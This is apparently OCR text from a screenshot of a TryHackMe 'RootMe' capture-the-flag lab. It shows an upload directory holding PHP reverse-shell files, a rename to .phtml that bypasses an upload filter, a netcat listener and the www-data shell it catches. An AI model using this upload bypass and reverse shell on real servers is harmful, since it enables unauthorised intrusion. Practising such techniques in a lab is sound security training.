 10.10.62.196/uploads/
Exploit-DB GHDB Cheatsheets Linux PrivEsc Hash Encryption and R… has
Index of /uploads
Name Last modified Size Description
Parent Directory -
php-reverse-shell.php.jpg 2022-02-03 04:36 5.4K
php-reverse-shell.phtml 2022-02-03 04:41 5.4K
shell.elf 2022-02-03 04:21 194
shell.php.jpg 2022-02-03 04:19 74
Apache/2.4.29 (Ubuntu) Server at 10.10.62.196 Port 80
lvksus@kali: ~/Documen
File Actions Edit View Help
lvksus@kali:…ts/tryhackme × lvksus@kali…ckme/rootMe × lvksus@kali: ~
┌──(lvksus㉿kali)-[~/Documents/tryhackme/rootMe]
└─$ nc -lvp 4444
listening on [any] 4444 ...
^C
┌──(lvksus㉿kali)-[~/Documents/tryhackme/rootMe]
└─$ mv php-reverse-shell.php.jpg php-reverse-shell.phtml 1 ⨯
┌──(lvksus㉿kali)-[~/Documents/tryhackme/rootMe]
└─$ nc -lvp 4444
listening on [any] 4444 ...
10.10.62.196: inverse host lookup failed: Unknown host
connect to [10.6.123.172] from (UNKNOWN) [10.10.62.196] 48560
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86
_64 x86_64 x86_64 GNU/Linux
04:42:26 up 37 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (942): Inappropriate ioctl for device
bash: no job control in this shell
www-data@rootme:/$